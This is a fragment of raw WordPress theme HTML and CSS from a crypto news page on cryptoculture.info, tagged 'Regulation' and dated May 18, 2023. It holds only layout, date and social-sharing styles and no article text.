<style>.tdi_51{margin-right:12px!important;margin-bottom:0px!important}@media(min-width:1141px){.tdi_51{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_51{margin-right:10px!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_51{margin-right:10px!important;display:inline-block!important}}@media (max-width:767px){.tdi_51{margin-right:10px!important;display:inline-block!important}}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_51 .tdb-entry-category{padding:4px 6px;color:#230e00!important;font-size:12px!important;font-weight:700!important}.tdi_51 .tdb-cat-bg{border-width:1px;background-color:rgba(255,163,1,0.5);;border-color:rgba(255,163,1,0)!important}.tdi_51 .tdb-cat-bg:before{background-color:#ffa301}.tdi_51 .tdb-entry-category:hover .tdb-cat-bg:before{opacity:1}.tdi_51 .tdb-entry-category:hover .tdb-cat-bg{border-color:rgba(255,163,1,0)!important}.tdi_51 .tdb-cat-sep{font-size:14px}.tdi_51 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_51{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_51 .tdb-entry-category{padding:3px 6px 4px}.tdi_51 .tdb-entry-category{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_51 .tdb-entry-category{padding:3px 6px 4px}.tdi_51 .tdb-entry-category{font-size:11px!important}}@media (max-width:767px){.tdi_51 .tdb-entry-category{padding:3px 6px 4px}.tdi_51 .tdb-entry-category{font-size:11px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://cryptoculture.info/category/regulation/" ><span class="tdb-cat-bg"></span>Regulation</a></div></div><div class="td_block_wrap tdb_single_date tdi_52 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_52" >
<style>.tdi_52{margin-bottom:6px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_52{margin-bottom:7px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_52{margin-bottom:7px!important}}@media (max-width:767px){.tdi_52{margin-bottom:7px!important}}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_52{display:inline-block;color:#aaaaaa;font-size:12px!important;line-height:1!important;font-weight:700!important}.tdi_52 svg{width:14px}.tdi_52 .tdb-date-icon{margin-right:5px}.tdi_52 svg,.tdi_52 svg *{fill:#aaaaaa}@media (min-width:1019px) and (max-width:1140px){.tdi_52{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_52{font-size:11px!important}}@media (max-width:767px){.tdi_52{font-size:11px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-05-18T21:40:56+00:00">May 18, 2023</time></div></div> <!-- ./block --></div></div></div></div></div></div><div class="vc_column tdi_54  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_54{vertical-align:baseline}.tdi_54>.wpb_wrapper,.tdi_54>.wpb_wrapper>.tdc-elements{display:block}.tdi_54>.wpb_wrapper>.tdc-elements{width:100%}.tdi_54>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_54>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_54{display:none!important}}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_55" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_56  wpb_row td-pb-row" >
<style scoped>.tdi_56,.tdi_56 .tdc-columns{min-height:0}.tdi_56,.tdi_56 .tdc-columns{display:block}.tdi_56 .tdc-columns{width:100%}@media (min-width:768px){.tdi_56{margin-left:-40px;margin-right:-40px}.tdi_56 .tdc-row-video-background-error,.tdi_56 .vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_56{margin-left:-30px;margin-right:-30px}.tdi_56 .tdc-row-video-background-error,.tdi_56 .vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_56{margin-left:-15px;margin-right:-15px}.tdi_56 .tdc-row-video-background-error,.tdi_56 .vc_column{padding-left:15px;padding-right:15px}}}.tdi_56{margin-bottom:80px!important}.tdi_56 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_56{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_56{margin-bottom:50px!important}}@media (max-width:767px){.tdi_56{margin-bottom:55px!important}}</style><div class="vc_column tdi_58  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_58{vertical-align:baseline}.tdi_58>.wpb_wrapper,.tdi_58>.wpb_wrapper>.tdc-elements{display:block}.tdi_58>.wpb_wrapper>.tdc-elements{width:100%}.tdi_58>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_58>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_58{margin-bottom:55px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_bg_featured_image tdi_59 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_59" >
<style>.tdi_59{margin-bottom:0px!important}</style>
<style>.tdb_single_bg_featured_image{margin-bottom:26px;overflow:hidden}.tdb-featured-image-bg{background-color:#f1f1f1;background-position:center center}.tdb_single_bg_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;display:block}.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdi_59 .tdb-featured-image-bg{background:var(--wpr-bg-194b4c8e-5972-4b9b-824b-40bbd9feaf0f);background-size:cover;background-repeat:no-repeat;background-position:center 50%;padding-bottom:450px}.tdi_59 .tdb-caption-text{margin:6px 0 0}.tdi_59:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,#000000,rgba(0,0,0,0.8) 30%,rgba(0,0,0,0));background:linear-gradient(0deg,#000000,rgba(0,0,0,0.8) 30%,rgba(0,0,0,0))}html:not(.td-md-is-ios):not(.td-md-is-android) body:not(.tdb-autoload-ajax) .tdi_59 .tdb-featured-image-bg{background-attachment:scroll}.tdi_59 .tdb-featured-image-bg:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_59 .tdb-featured-image-bg{padding-bottom:360px}}@media (min-width:768px) and (max-width:1018px){.tdi_59 .tdb-featured-image-bg{padding-bottom:300px}}@media (max-width:767px){.tdi_59 .tdb-featured-image-bg{padding-bottom:300px}}</style><div class="tdb-featured-image-bg"></div></div><div class="td_block_wrap tdb_single_post_share tdi_60  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" >
<style>.tdi_60{margin-top:-47px!important;margin-bottom:53px!important;padding-right:20px!important;padding-left:20px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_60{margin-bottom:43px!important;padding-right:18px!important;padding-left:18px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_60{margin-bottom:33px!important;padding-right:15px!important;padding-left:15px!important}}@media (max-width:767px){.tdi_60{margin-bottom:38px!important;padding-right:18px!important;padding-left:18px!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_60 .td-post-sharing-visible{align-items:flex-start}.tdi_60 .td-social-expand-tabs-icon,.tdi_60 .td-icon-share{color:#888888}.tdi_60 .td-social-share-text .td-social-but-text{color:#888888}.tdi_60 .td-social-handler .td-social-but-text:before{background-color:#888888}.tdi_60 .td-social-share-text,.tdi_60 .td-social-handler{background-color:#000000}.tdi_60 .td-social-share-text:after{border-color:transparent transparent transparent #000000}.tdi_60 .td-social-handler{border-color:#444444}.tdi_60 .td-social-share-text:before{border-color:transparent transparent transparent #444444}.tdi_60 .td-social-network .td-social-but-icon .td-social-copy_url-check,.tdi_60 .td-social-network .td-social-but-icon i{color:#230e00}.tdi_60 .td-social-network .td-social-but-text{color:#ffa301}.tdi_60 .td-social-network .td-social-but-text:before{background-color:#ffa301}.tdi_60 .td-ps-bg .td-social-network div,.tdi_60 .td-ps-icon-bg .td-social-network .td-social-but-icon,.tdi_60 .td-ps-dark-bg .td-social-network div{background-color:rgba(255,163,1,0.5)}.tdi_60 .td-ps-icon-arrow .td-social-but-icon:after{border-left-color:rgba(255,163,1,0.5)}.tdi_60 .td-ps-border-colored .td-social-but-text{border-color:rgba(255,163,1,0.5)}.tdi_60 .td-ps-border .td-social-sharing-button .td-social-but-icon,.tdi_60 .td-ps-border .td-social-sharing-button .td-social-but-text,.tdi_60 .td-ps-border .td-social-sharing-button .td-social-handler{border-color:rgba(255,163,1,0.5)}</style><div id="tdi_60" class="td-post-sharing tdb-block td-ps-border td-ps-border-colored td-ps-icon-bg td-ps-text-color td-post-sharing-style20 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px 